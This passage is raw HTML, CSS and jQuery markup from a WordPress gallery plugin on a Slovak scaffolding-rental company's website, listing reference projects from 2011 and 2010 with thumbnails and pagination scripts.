class="bwg-title2">Prenájom lešenia Chynorany</div></div>                </div>              </div>            </div>                      </a>          <p style="z-index: 100000;font-size:13px;">Prenájom lešenia Chynorany</p>        </div>                <div class="bwg-item">          <a class="bwg-album bwg_album_6"             href='/galeria/fasadne-lesenie/?type_5=gallery&#038;album_gallery_id_5=26&#038;type_2=gallery&#038;album_gallery_id_2=38&#038;type_1=gallery&#038;album_gallery_id_1=39&#038;type_6=gallery&#038;album_gallery_id_6=23'                          data-container_id="bwg_album_compact_6"             data-def_type="gallery"             data-album_gallery_id="10"             data-alb_gal_id="23"             data-title="Prenájom lešenia Prievidza"             data-bwg="6">                        <div class="bwg-item0 lazy_loader">              <div class="bwg-item1 bwg-zoom-effect">                <div class="bwg-item2">                  <img class="skip-lazy "                       data-width="800"                       data-height="600"                       data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_Prievidza/thumb/ref_06f.jpg?bwg=1568536422"                       src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_Prievidza/thumb/ref_06f.jpg?bwg=1568536422"                       alt="Prenájom lešenia Prievidza" />                </div>                <div class="bwg-zoom-effect-overlay">                  <div class="bwg-title1"><div class="bwg-title2">Prenájom lešenia Prievidza</div></div>                </div>              </div>            </div>                      </a>          <p style="z-index: 100000;font-size:13px;">Prenájom lešenia Prievidza</p>        </div>                <div class="bwg-item">          <a class="bwg-album bwg_album_6"             href='/galeria/fasadne-lesenie/?type_5=gallery&#038;album_gallery_id_5=26&#038;type_2=gallery&#038;album_gallery_id_2=38&#038;type_1=gallery&#038;album_gallery_id_1=39&#038;type_6=gallery&#038;album_gallery_id_6=24'                          data-container_id="bwg_album_compact_6"             data-def_type="gallery"             data-album_gallery_id="10"             data-alb_gal_id="24"             data-title="Prenájom lešenia čerpacia stanica Jerichov"             data-bwg="6">                        <div class="bwg-item0 lazy_loader">              <div class="bwg-item1 bwg-zoom-effect">                <div class="bwg-item2">                  <img class="skip-lazy "                       data-width="800"                       data-height="600"                       data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_čerpacia_stanica_Jerichov/thumb/ref_08c.jpg?bwg=1568536483"                       src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_čerpacia_stanica_Jerichov/thumb/ref_08c.jpg?bwg=1568536483"                       alt="Prenájom lešenia čerpacia stanica Jerichov" />                </div>                <div class="bwg-zoom-effect-overlay">                  <div class="bwg-title1"><div class="bwg-title2">Prenájom lešenia čerpacia stanica Jerichov</div></div>                </div>              </div>            </div>                      </a>          <p style="z-index: 100000;font-size:13px;">Prenájom lešenia čerpacia stanica Jerichov</p>        </div>            </div>          <input type="hidden" id="bwg_album_breadcrumb_6" name="bwg_album_breadcrumb_6" value='[{"id":"10","page":1}]' />    <style>      /*pagination styles*/      #bwg_container1_6 #bwg_container2_6 .tablenav-pages_6 {      text-align: center;      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      margin: 6px 0 4px;      display: block;      height: 30px;      line-height: 30px;      }      @media only screen and (max-width : 320px) {      #bwg_container1_6 #bwg_container2_6 .displaying-num_6 {      display: none;      }      }      #bwg_container1_6 #bwg_container2_6 .displaying-num_6 {      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      margin-right: 10px;      vertical-align: middle;      }      #bwg_container1_6 #bwg_container2_6 .paging-input_6 {      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      vertical-align: middle;      }      #bwg_container1_6 #bwg_container2_6 .tablenav-pages_6 a.disabled,      #bwg_container1_6 #bwg_container2_6 .tablenav-pages_6 a.disabled:hover,      #bwg_container1_6 #bwg_container2_6 .tablenav-pages_6 a.disabled:focus {      cursor: default;      color: rgba(102, 102, 102, 0.5);      }      #bwg_container1_6 #bwg_container2_6 .tablenav-pages_6 a {      cursor: pointer;      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      text-decoration: none;      padding: 3px 6px;      margin: 0;      border-radius: 0;      border-style: solid;      border-width: 1px;      border-color: #E3E3E3;      background-color: #FFFFFF;      opacity: 1.00;      box-shadow: 0;      transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;      }      </style>      <span class="bwg_nav_cont_6">          <div class="tablenav-pages_6">          </div>          <input type="hidden" id="page_number_6" name="page_number_6" value="1" />    <script type="text/javascript">      function spider_page_6(cur, x, y, load_more) {        if (typeof load_more == "undefined") {          var load_more = false;        }        if (jQuery(cur).hasClass('disabled')) {          return false;        }        var items_county_6 = 1;        switch (y) {          case 1:            if (x >= items_county_6) {              document.getElementById('page_number_6').value = items_county_6;            }            else {              document.getElementById('page_number_6').value = x + 1;            }            break;          case 2:            document.getElementById('page_number_6').value = items_county_6;            break;          case -1:            if (x == 1) {              document.getElementById('page_number_6').value = 1;            }            else {              document.getElementById('page_number_6').value = x - 1;            }            break;          case -2:            document.getElementById('page_number_6').value = 1;            break;          default:            document.getElementById('page_number_6').value = 1;        }        bwg_ajax('gal_front_form_6', '6', 'bwg_album_compact_6', '10', '', 'album', 0, '', '', load_more);      }                jQuery('.first-page-6').on('click', function () {              spider_page_6(this, 1, -2, 'numeric');          });          jQuery('.prev-page-6').on('click', function () {              spider_page_6(this, 1, -1, 'numeric');              return false;          });          jQuery('.next-page-6').on('click', function () {              spider_page_6(this, 1, 1, 'numeric');              return false;          });          jQuery('.last-page-6').on('click', function () {              spider_page_6(this, 1, 2, 'numeric');          });            jQuery('.bwg_load_btn_6').on('click', function () {          spider_page_6(this, 1, 1, true);          return false;      });    </script>    </span>                </div>        </form>        <style>          #bwg_container1_6 #bwg_container2_6 #spider_popup_overlay_6 {          background-color: #EEEEEE;          opacity: 0.60;          }          </style>        <div id="bwg_spider_popup_loading_6" class="bwg_spider_popup_loading"></div>        <div id="spider_popup_overlay_6" class="spider_popup_overlay" onclick="spider_destroypopup(1000)"></div>        <input type="hidden" id="bwg_random_seed_6" value="">                </div>    </div>    <script>      jQuery(document).ready(function () {        bwg_main_ready();      });    </script>    
<h2 style="text-align: center;">2011</h2>
<style id="bwg-style-7">    #bwg_container1_7 #bwg_container2_7 .bwg-container-7.bwg-album-thumbnails {    width: 1254px;    justify-content: center;          margin-left: auto;      margin-right: auto;          background-color: rgba(255, 255, 255, 0.00);          padding-left: 4px;      padding-top: 4px;      max-width: 100%;          }        #bwg_container1_7 #bwg_container2_7 .bwg-container-7.bwg-album-thumbnails .bwg-item {    justify-content: flex-start;    max-width: 250px;          width: 250px !important;        }    #bwg_container1_7 #bwg_container2_7 .bwg-container-7.bwg-album-thumbnails .bwg-item > a {      margin-right: 4px;      margin-bottom: 4px;    }    #bwg_container1_7 #bwg_container2_7 .bwg-container-7.bwg-album-thumbnails .bwg-item0 {      padding: 0px;      background-color: #000000;      border: 0px none #CCCCCC;      opacity: 1.00;      border-radius: 0;      box-shadow: 0px 0px 0px #888888;    }    #bwg_container1_7 #bwg_container2_7 .bwg-container-7.bwg-album-thumbnails .bwg-item1 img {      max-height: none;      max-width: none;      padding: 0 !important;    }          @media only screen and (min-width: 480px) {      #bwg_container1_7 #bwg_container2_7 .bwg-container-7.bwg-album-thumbnails .bwg-item1 img {      -webkit-transition: all .3s; transition: all .3s;      }      #bwg_container1_7 #bwg_container2_7 .bwg-container-7.bwg-album-thumbnails .bwg-item1 img:hover {        -ms-transform: scale(1.08);        -webkit-transform: scale(1.08);        transform: scale(1.08);      }              .bwg-album-thumbnails .bwg-zoom-effect .bwg-zoom-effect-overlay {                background-color:rgba(0,0,0, 0.3);        }        .bwg-album-thumbnails .bwg-zoom-effect:hover img {        -ms-transform: scale(1.08);        -webkit-transform: scale(1.08);        transform: scale(1.08);        }            }          #bwg_container1_7 #bwg_container2_7 .bwg-container-7.bwg-album-thumbnails .bwg-item1 {      padding-top: 56%;    }          #bwg_container1_7 #bwg_container2_7 .bwg-container-7.bwg-album-thumbnails .bwg-title1 {        position: absolute;        top: 0;        z-index: 100;        width: 100%;        height: 100%;        display: flex;        justify-content: center;        align-content: center;        flex-direction: column;        opacity: 0;      }          #bwg_container1_7 #bwg_container2_7 .bwg-container-7.bwg-album-thumbnails .bwg-title2 {      color: #FFFFFF;      font-family: Ubuntu;      font-size: 16px;      font-weight: bold;      padding: 2px;      text-shadow: 0px 0px 0px #888888;      max-height: 100%;    }        #bwg_container1_7 #bwg_container2_7 .bwg-container-7.bwg-standard-thumbnails {      width: 1254px;      justify-content: center;              margin-left: auto;        margin-right: auto;              background-color: rgba(255, 255, 255, 0.00);            padding-left: 4px;      padding-top: 4px;      max-width: 100%;            }        #bwg_container1_7 #bwg_container2_7 .bwg-container-7.bwg-standard-thumbnails .bwg-item {      justify-content: flex-start;      max-width: 250px;            width: 250px !important;          }    #bwg_container1_7 #bwg_container2_7 .bwg-container-7.bwg-standard-thumbnails .bwg-item > a {       margin-right: 4px;       margin-bottom: 4px;    }    #bwg_container1_7 #bwg_container2_7 .bwg-container-7.bwg-standard-thumbnails .bwg-item0 {      padding: 0px;      background-color: #000000;      border: 0px none #CCCCCC;      opacity: 1.00;      border-radius: 0;      box-shadow: 0px 0px 0px #888888;    }    #bwg_container1_7 #bwg_container2_7 .bwg-container-7.bwg-standard-thumbnails .bwg-item1 img {      max-height: none;      max-width: none;      padding: 0 !important;    }         @media only screen and (min-width: 480px) {		#bwg_container1_7 #bwg_container2_7 .bwg-container-7.bwg-standard-thumbnails .bwg-item1 img {			-webkit-transition: all .3s; transition: all .3s;		}		#bwg_container1_7 #bwg_container2_7 .bwg-container-7.bwg-standard-thumbnails .bwg-item1 img:hover {			-ms-transform: scale(1.08);			-webkit-transform: scale(1.08);			transform: scale(1.08);		}		      }	    #bwg_container1_7 #bwg_container2_7 .bwg-container-7.bwg-standard-thumbnails .bwg-item1 {      padding-top: 56%;    }        #bwg_container1_7 #bwg_container2_7 .bwg-container-7.bwg-standard-thumbnails .bwg-title2,    #bwg_container1_7 #bwg_container2_7 .bwg-container-7.bwg-standard-thumbnails .bwg-ecommerce2 {      color: #323A45;      font-family: Ubuntu;      font-size: 16px;      font-weight: bold;      padding: 2px;      text-shadow: 0px 0px 0px #888888;      max-height: 100%;    }    #bwg_container1_7 #bwg_container2_7 .bwg-container-7.bwg-standard-thumbnails .bwg-play-icon2 {      font-size: 32px;    }    #bwg_container1_7 #bwg_container2_7 .bwg-container-7.bwg-standard-thumbnails .bwg-ecommerce2 {      font-size: 19.2px;      color: #323A45;    }    </style>    <div id="bwg_container1_7"         class="bwg_container bwg_thumbnail bwg_album_compact_preview"         data-right-click-protection="0"         data-bwg="7"         data-lightbox-url="http://lesenie-bukovic.sk/wp-admin/admin-ajax.php?action=GalleryBox&tags=0&current_view=7&gallery_id=0&theme_id=1&thumb_width=250&thumb_height=140&open_with_fullscreen=0&open_with_autoplay=0&image_width=800&image_height=500&image_effect=fade&wd_sor=order&wd_ord=asc&enable_image_filmstrip=1&image_filmstrip_height=60&enable_image_ctrl_btn=1&enable_image_fullscreen=1&popup_enable_info=1&popup_info_always_show=0&popup_info_full_width=1&popup_hit_counter=0&popup_enable_rate=0&slideshow_interval=2.5&enable_comment_social=1&enable_image_facebook=1&enable_image_twitter=1&enable_image_ecommerce=1&enable_image_pinterest=0&enable_image_tumblr=0&watermark_type=none&slideshow_effect_duration=0.1&current_url=http%3A%2F%2Flesenie-bukovic.sk%2Fgaleria%2Ffasadne-lesenie%2F%3Ftype_5%3Dgallery%26album_gallery_id_5%3D26%26type_2%3Dgallery%26album_gallery_id_2%3D38%26type_1%3Dgallery%26album_gallery_id_1%3D39&popup_enable_email=1&popup_enable_captcha=0&comment_moderation=0&autohide_lightbox_navigation=0&popup_enable_fullsize_image=0&popup_enable_download=0&show_image_counts=0&enable_loop=1&enable_addthis=0&addthis_profile_id"         data-gallery-id="0"         data-popup-width="800"         data-popup-height="500"         data-buttons-position="bottom"         data-bwg="7">      <div id="bwg_container2_7">            <div id="ajax_loading_7" class="bwg_loading_div_1">      <div class="bwg_loading_div_2">        <div class="bwg_loading_div_3">          <div id="loading_div_7" class="bwg_spider_ajax_loading">          </div>        </div>      </div>    </div>            <form id="gal_front_form_7"              class="bwg-hidden"              method="post"              action="#"              data-current="7"              data-shortcode-id="131"              data-gallery-type="album_compact_preview"              data-gallery-id="0"              data-tag="0"              data-album-id="9"              data-theme-id="1"              data-ajax-url="http://lesenie-bukovic.sk/wp-admin/admin-ajax.php?action=bwg_frontend_data">          <div id="bwg_container3_7" class="bwg-background bwg-background-7">                <div data-max-count="5"         data-thumbnail-width="250"         data-bwg="7"         id="bwg_album_compact_7"         class="bwg-thumbnails bwg-container bwg-container-7 bwg-album-thumbnails bwg_album_thumbnails_7">              <div class="bwg-item">          <a class="bwg-album bwg_album_7"             href='/galeria/fasadne-lesenie/?type_5=gallery&#038;album_gallery_id_5=26&#038;type_2=gallery&#038;album_gallery_id_2=38&#038;type_1=gallery&#038;album_gallery_id_1=39&#038;type_7=gallery&#038;album_gallery_id_7=20'                          data-container_id="bwg_album_compact_7"             data-def_type="gallery"             data-album_gallery_id="9"             data-alb_gal_id="20"             data-title="ABC Transmotel Nitra-2"             data-bwg="7">                        <div class="bwg-item0 lazy_loader">              <div class="bwg-item1 bwg-zoom-effect">                <div class="bwg-item2">                  <img class="skip-lazy "                       data-width="800"                       data-height="600"                       data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/ABC_Transmotel_Nitra2/thumb/ref_05m.jpg?bwg=1568536027"                       src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/ABC_Transmotel_Nitra2/thumb/ref_05m.jpg?bwg=1568536027"                       alt="ABC Transmotel Nitra-2" />                </div>                <div class="bwg-zoom-effect-overlay">                  <div class="bwg-title1"><div class="bwg-title2">ABC Transmotel Nitra-2</div></div>                </div>              </div>            </div>                      </a>          <p style="z-index: 100000;font-size:13px;">ABC Transmotel Nitra-2</p>        </div>            </div>          <input type="hidden" id="bwg_album_breadcrumb_7" name="bwg_album_breadcrumb_7" value='[{"id":"9","page":1}]' />    <style>      /*pagination styles*/      #bwg_container1_7 #bwg_container2_7 .tablenav-pages_7 {      text-align: center;      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      margin: 6px 0 4px;      display: block;      height: 30px;      line-height: 30px;      }      @media only screen and (max-width : 320px) {      #bwg_container1_7 #bwg_container2_7 .displaying-num_7 {      display: none;      }      }      #bwg_container1_7 #bwg_container2_7 .displaying-num_7 {      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      margin-right: 10px;      vertical-align: middle;      }      #bwg_container1_7 #bwg_container2_7 .paging-input_7 {      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      vertical-align: middle;      }      #bwg_container1_7 #bwg_container2_7 .tablenav-pages_7 a.disabled,      #bwg_container1_7 #bwg_container2_7 .tablenav-pages_7 a.disabled:hover,      #bwg_container1_7 #bwg_container2_7 .tablenav-pages_7 a.disabled:focus {      cursor: default;      color: rgba(102, 102, 102, 0.5);      }      #bwg_container1_7 #bwg_container2_7 .tablenav-pages_7 a {      cursor: pointer;      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      text-decoration: none;      padding: 3px 6px;      margin: 0;      border-radius: 0;      border-style: solid;      border-width: 1px;      border-color: #E3E3E3;      background-color: #FFFFFF;      opacity: 1.00;      box-shadow: 0;      transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;      }      </style>      <span class="bwg_nav_cont_7">          <div class="tablenav-pages_7">          </div>          <input type="hidden" id="page_number_7" name="page_number_7" value="1" />    <script type="text/javascript">      function spider_page_7(cur, x, y, load_more) {        if (typeof load_more == "undefined") {          var load_more = false;        }        if (jQuery(cur).hasClass('disabled')) {          return false;        }        var items_county_7 = 1;        switch (y) {          case 1:            if (x >= items_county_7) {              document.getElementById('page_number_7').value = items_county_7;            }            else {              document.getElementById('page_number_7').value = x + 1;            }            break;          case 2:            document.getElementById('page_number_7').value = items_county_7;            break;          case -1:            if (x == 1) {              document.getElementById('page_number_7').value = 1;            }            else {              document.getElementById('page_number_7').value = x - 1;            }            break;          case -2:            document.getElementById('page_number_7').value = 1;            break;          default:            document.getElementById('page_number_7').value = 1;        }        bwg_ajax('gal_front_form_7', '7', 'bwg_album_compact_7', '9', '', 'album', 0, '', '', load_more);      }                jQuery('.first-page-7').on('click', function () {              spider_page_7(this, 1, -2, 'numeric');          });          jQuery('.prev-page-7').on('click', function () {              spider_page_7(this, 1, -1, 'numeric');              return false;          });          jQuery('.next-page-7').on('click', function () {              spider_page_7(this, 1, 1, 'numeric');              return false;          });          jQuery('.last-page-7').on('click', function () {              spider_page_7(this, 1, 2, 'numeric');          });            jQuery('.bwg_load_btn_7').on('click', function () {          spider_page_7(this, 1, 1, true);          return false;      });    </script>    </span>                </div>        </form>        <style>          #bwg_container1_7 #bwg_container2_7 #spider_popup_overlay_7 {          background-color: #EEEEEE;          opacity: 0.60;          }          </style>        <div id="bwg_spider_popup_loading_7" class="bwg_spider_popup_loading"></div>        <div id="spider_popup_overlay_7" class="spider_popup_overlay" onclick="spider_destroypopup(1000)"></div>        <input type="hidden" id="bwg_random_seed_7" value="">                </div>    </div>    <script>      jQuery(document).ready(function () {        bwg_main_ready();      });    </script>    
<h2 style="text-align: center;">2010</h2>
<style id="bwg-style-8">    #bwg_container1_8 #bwg_container2_8 .bwg-container-8.bwg-album-thumbnails {    width: 1254px;    justify-content: center;          margin-left: auto;      margin-right: auto;          background-color: rgba(255, 255, 255, 0.00);          padding-left: 4px;      padding-top: 4px;      max-width: 100%;          }        #bwg_container1_8 #bwg_container2_8 .bwg-container-8.bwg-album-thumbnails .bwg-item {    justify-content: flex-start;    max-width: 250px;          width: 250px !important;        }    #bwg_container1_8 #bwg_container2_8 .bwg-container-8.bwg-album-thumbnails .bwg-item > a {      margin-right: 4px;      margin-bottom: 4px;    }    #bwg_container1_8 #bwg_container2_8 .bwg-container-8.bwg-album-thumbnails .bwg-item0 {      padding: 0px;      background-color: #000000;      border: 0px none #CCCCCC;      opacity: 1.00;      border-radius: 0;      box-shadow: 0px 0px 0px #888888;    }    #bwg_container1_8 #bwg_container2_8 .bwg-container-8.bwg-album-thumbnails .bwg-item1 img {      max-height: none;      max-width: none;      padding: 0 !important;    }          @media only screen and (min-width: 480px) {      #bwg_container1_8 #bwg_container2_8 .bwg-container-8.bwg-album-thumbnails .bwg-item1 img {      -webkit-transition: all .3s; transition: all .3s;      }      #bwg_container1_8 #bwg_container2_8 .bwg-container-8.bwg-album-thumbnails .bwg-item1 img:hover {        -ms-transform: scale(1.08);        -webkit-transform: scale(1.08);        transform: scale(1.08);      }              .bwg-album-thumbnails .bwg-zoom-effect .bwg-zoom-effect-overlay {                background-color:rgba(0,0,0, 0.3);        }        .bwg-album-thumbnails .bwg-zoom-effect:hover img {        -ms-transform: scale(1.08);        -webkit-transform: scale(1.08);        transform: scale(1.08);        }            }          #bwg_container1_8 #bwg_container2_8 .bwg-container-8.bwg-album-thumbnails .bwg-item1 {      padding-top: 56%;    }          #bwg_container1_8 #bwg_container2_8 .bwg-container-8.bwg-album-thumbnails .bwg-title1 {        position: absolute;        top: 0;        z-index: 100;        width: 100%;        height: 100%;        display: flex;        justify-content: center;        align-content: center;        flex-direction: column;        opacity: 0;      }          #bwg_container1_8 #bwg_container2_8 .bwg-container-8.bwg-album-thumbnails .bwg-title2 {      color: #FFFFFF;      font-family: Ubuntu;      font-size: 16px;      font-weight: bold;      padding: 2px;      text-shadow: 0px 0px 0px #888888;      max-height: 100%;    }        #bwg_container1_8 #bwg_container2_8 .bwg-container-8.bwg-standard-thumbnails {      width: 1254px;      justify-content: center;              margin-left: auto;        margin-right: auto;              background-color: rgba(255, 255, 255, 0.00);            padding-left: 4px;      padding-top: 4px;      max-width: 100%;            }        #bwg_container1_8 #bwg_container2_8 .bwg-container-8.bwg-standard-thumbnails .bwg-item {      justify-content: flex-start;      max-width: 250px;            width: 250px !important;          }    #bwg_container1_8 #bwg_container2_8 .bwg-container-8.bwg-standard-thumbnails .bwg-item > a {       margin-right: 4px;       margin-bottom: 4px;    }    #bwg_container1_8 #bwg_container2_8 .bwg-container-8.bwg-standard-thumbnails .bwg-item0 {      padding: 0px;      background-color: #000000;      border: 0px none #CCCCCC;      opacity: 1.00;      border-radius: 0;      box-shadow: 0px 0px 0px #888888;    }    #bwg_container1_8 #bwg_container2_8 .bwg-container-8.bwg-standard-thumbnails .bwg-item1 img {      max-height: none;      max-width: none;      padding: 0 !important;    }         @media only screen and (min-width: 480px) {		#bwg_container1_8 #bwg_container2_8 .bwg-container-8.bwg-standard-thumbnails .bwg-item1 img {			-webkit-transition: all .3s; transition: all .3s;		}		#bwg_container1_8 #bwg_container2_8 .bwg-container-8.bwg-standard-thumbnails .bwg-item1 img:hover {			-ms-transform: scale(1.08);			-webkit-transform: scale(1.08);			transform: scale(1.08);		}		      }	    #bwg_container1_8 #bwg_container2_8 .bwg-container-8.bwg-standard-thumbnails .bwg-item1 {      padding-top: 56%;    }        #bwg_container1_8 #bwg_container2_8 .bwg-container-8.bwg-standard-thumbnails .bwg-title2,    #bwg_container1_8 #bwg_container2_8 .bwg-container-8.bwg-standard-thumbnails .bwg-ecommerce2 {      color: #323A45;      font-family: Ubuntu;      font-size: 16px;      font-weight: bold;      padding: 2px;      text-shadow: 0px 0px 0px #888888;      max-height: 100%;    }    #bwg_container1_8 #bwg_container2_8 .bwg-container-8.bwg-standard-thumbnails .bwg-play-icon2 {      font-size: 32px;    }    #bwg_container1_8 #bwg_container2_8 .bwg-container-8.bwg-standard-thumbnails .bwg-ecommerce2 {      font-size: 19.2px;      color: #323A45;    }    </style>    <div id="bwg_container1_8"         class="bwg_container bwg_thumbnail bwg_album_compact_preview"         data-right-click-protection="0"         data-bwg="8"         data-lightbox-url="http://lesenie-bukovic.sk/wp-admin/admin-ajax.php?action=GalleryBox&tags=0&current_view=8&gallery_id=0&theme_id=1&thumb_width=250&thumb_height=140&open_with_fullscreen=0&open_with_autoplay=0&image_width=800&image_height=500&image_effect=fade&wd_sor=order&wd_ord=asc&enable_image_filmstrip=1&image_filmstrip_height=60&enable_image_ctrl_btn=1&enable_image_fullscreen=1&popup_enable_info=1&popup_info_always_show=0&popup_info_full_width=1&popup_hit_counter=0&popup_enable_rate=0&slideshow_interval=2.5&enable_comment_social=1&enable_image_facebook=1&enable_image_twitter=1&enable_image_ecommerce=1&enable_image_pinterest=0&enable_image_tumblr=0&watermark_type=none&slideshow_effect_duration=0.1&current_url=http%3A%2F%2Flesenie-bukovic.sk%2Fgaleria%2Ffasadne-lesenie%2F%3Ftype_5%3Dgallery%26album_gallery_id_5%3D26%26type_2%3Dgallery%26album_gallery_id_2%3D38%26type_1%3Dgallery%26album_gallery_id_1%3D39&popup_enable_email=1&popup_enable_captcha=0&comment_moderation=0&autohide_lightbox_navigation=0&popup_enable_fullsize_image=0&popup_enable_download=0&show_image_counts=0&enable_loop=1&enable_addthis=0&addthis_profile_id"         data-gallery-id="0"         data-popup-width="800"         data-popup-height="500"         data-buttons-position="bottom"         data-bwg="8">      <div id="bwg_container2_8">            <div id="ajax_loading_8" class="bwg_loading_div_1">      <div class="bwg_loading_div_2">        <div class="bwg_loading_div_3">          <div id="loading_div_8" class="bwg_spider_ajax_loading">          </div>        </div>      </div>    </div>            <form id="gal_front_form_8"              class="bwg-hidden"              method="post"              action="#"              data-current="8"              data-shortcode-id="129"              data-gallery-type="album_compact_preview"              data-gallery-id="0"              data-tag="0"              data-album-id="8"              data-theme-id="1"              data-ajax-url="http://lesenie-bukovic.sk/wp-admin/admin-ajax.php?action=bwg_frontend_data">          <div id="bwg_container3_8" class="bwg-background bwg-background-8">                <div data-max-count="5"         data-thumbnail-width="250"         data-bwg="8"         id="bwg_album_compact_8"         class="bwg-thumbnails bwg-container bwg-container-8 bwg-album-thumbnails bwg_album_thumbnails_8">              <div class="bwg-item">          <a class="bwg-album bwg_album_8"             href='/galeria/fasadne-lesenie/?type_5=gallery&#038;album_gallery_id_5=26&#038;type_2=gallery&#038;album_gallery_id_2=38&#038;type_1=gallery&#038;album_gallery_id_1=39&#038;type_8=gallery&#038;album_gallery_id_8=16'                          data-container_id="bwg_album_compact_8"             data-def_type="gallery"             data-album_gallery_id="8"             data-alb_gal_id="16"             data-title="Oprava a realizácia fasády – sklad náhradných autodielov – vrakovisko Prievidza"             data-bwg="8">                        <div class="bwg-item0 lazy_loader">              <div class="bwg-item1 bwg-zoom-effect">                <div class="bwg-item2">                  <img class="skip-lazy "                       data-width="799"                       data-height="600"                       data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Oprava_a_realizácia_fasády_–_sklad_náhradných_autodielov_–_vrakovisko_Prievidza/thumb/ref_04a.jpg?bwg=1568532340"                       src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Oprava_a_realizácia_fasády_–_sklad_náhradných_autodielov_–_vrakovisko_Prievidza/thumb/ref_04a.jpg?bwg=1568532340"                       alt="Oprava a realizácia fasády – sklad náhradných autodielov – vrakovisko Prievidza" />                </div>                <div class="bwg-zoom-effect-overlay">                  <div class="bwg-title1"><div class="bwg-title2">Oprava a realizácia fasády – sklad náhradných autodielov – vrakovisko Prievidza</div></div>                </div>              </div>            </div>                      </a>          <p style="z-index: 100000;font-size:13px;">Oprava a realizácia fasády – sklad náhradných autodielov – vrakovisko Prievidza</p>        </div>                <div class="bwg-item">          <a class="bwg-album bwg_album_8"             href='/galeria/fasadne-lesenie/?type_5=gallery&#038;album_gallery_id_5=26&#038;type_2=gallery&#038;album_gallery_id_2=38&#038;type_1=gallery&#038;album_gallery_id_1=39&#038;type_8=gallery&#038;album_gallery_id_8=17'                          data-container_id="bwg_album_compact_8"             data-def_type="gallery"             data-album_gallery_id="8"             data-alb_gal_id="17"             data-title="Prenájom lešenia Handlová"             data-bwg="8">                        <div class="bwg-item0 lazy_loader">              <div class="bwg-item1 bwg-zoom-effect">                <div class="bwg-item2">                  <img class="skip-lazy "                       data-width="800"                       data-height="600"                       data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_Handlová/thumb/ref_07h.jpg?bwg=1568535782"                       src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_Handlová/thumb/ref_07h.jpg?bwg=1568535782"                       alt="Prenájom lešenia Handlová" />                </div>                <div class="bwg-zoom-effect-overlay">                  <div class="bwg-title1"><div class="bwg-title2">Prenájom lešenia Handlová</div></div>                </div>              </div>            </div>                      </a>          <p style="z-index: 100000;font-size:13px;">Prenájom lešenia Handlová</p>        </div>                <div class="bwg-item">          <a class="bwg-album bwg_album_8"             href='/galeria/fasadne-lesenie/?type_5=gallery&#038;album_gallery_id_5=26&#038;type_2=gallery&#038;album_gallery_id_2=38&#038;type_1=gallery&#038;album_gallery_id_1=39&#038;type_8=gallery&#038;album_gallery_id_8=18'                          data-container_id="bwg_album_compact_8"             data-def_type="gallery"             data-album_gallery_id="8"             data-alb_gal_id="18"             data-title="RD Nitrica"             data-bwg="8">                        <div class="bwg-item0 lazy_loader">              <div class="bwg-item1 bwg-zoom-effect">                <div class="bwg-item2">                  <img class="skip-lazy "                       data-width="800"                       data-height="600"                       data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/RD_Nitrica/thumb/ref_14a.jpg?bwg=1568535900"                       src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/RD_Nitrica/thumb/ref_14a.jpg?bwg=1568535900"                       alt="RD Nitrica" />                </div>                <div class="bwg-zoom-effect-overlay">                  <div class="bwg-title1"><div class="bwg-title2">RD Nitrica</div></div>                </div>              </div>            </div>                      </a>          <p style="z-index: 100000;font-size:13px;">RD Nitrica</p>        </div>                <div class="bwg-item">          <a class="bwg-album bwg_album_8"             href='/galeria/fasadne-lesenie/?type_5=gallery&#038;album_gallery_id_5=26&#038;type_2=gallery&#038;album_gallery_id_2=38&#038;type_1=gallery&#038;album_gallery_id_1=39&#038;type_8=gallery&#038;album_gallery_id_8=19'                          data-container_id="bwg_album_compact_8"             data-def_type="gallery"             data-album_gallery_id="8"             data-alb_gal_id="19"             data-title="ABC Transmotel Nitra"             data-bwg="8">                        <div class="bwg-item0 lazy_loader">              <div class="bwg-item1 bwg-zoom-effect">                <div class="bwg-item2">                  <img class="skip-lazy "                       data-width="600"                       data-height="799"                       data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/ABC_Transmotel_Nitra/thumb/ref_13e.jpg?bwg=1568535959"                       src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/ABC_Transmotel_Nitra/thumb/ref_13e.jpg?bwg=1568535959"                       alt="ABC Transmotel Nitra" />                </div>                <div class="bwg-zoom-effect-overlay">                  <div class="bwg-title1"><div class="bwg-title2">ABC Transmotel Nitra</div></div>                </div>              </div>            </div>                      </a>          <p style="z-index: 100000;font-size:13px;">ABC Transmotel Nitra</p>        </div>            </div>          <input type="hidden" id="bwg_album_breadcrumb_8" name="bwg_album_breadcrumb_8" value='[{"id":"8","page":1}]' />    <style>      /*pagination styles*/      #bwg_container1_8 #bwg_container2_8 .tablenav-pages_8 {      text-align: center;      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      margin: 6px 0 4px;      display: block;      height: 30px;      line-height: 30px;      }      @media only screen and (max-width : 320px) {      #bwg_container1_8 #bwg_container2_8 .displaying-num_8 {      display: none;      }      }      #bwg_container1_8 #bwg_container2_8 .displaying-num_8 {      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      margin-right: 10px;      vertical-align: middle;      }      